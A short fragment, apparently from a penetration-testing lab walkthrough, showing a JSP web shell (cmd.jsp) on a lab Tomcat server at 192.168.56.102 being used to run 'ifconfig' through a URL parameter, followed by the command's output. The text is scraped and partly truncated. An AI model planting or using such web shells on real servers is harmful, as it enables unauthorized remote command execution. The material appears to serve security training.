 /manager
http://192.1...md=ifconfig
192.168.56.102:8080/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23797 errors:0 dropped:0 overruns:0 frame:0
TX packets:54228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3296537 (3.2 MB) TX bytes:76952778 (76.9 MB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1161 errors:0 dropped:0 overruns:0 frame:0
TX packets:1161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:243369 (243.3 KB) TX bytes:243369 (243.3 KB)
WB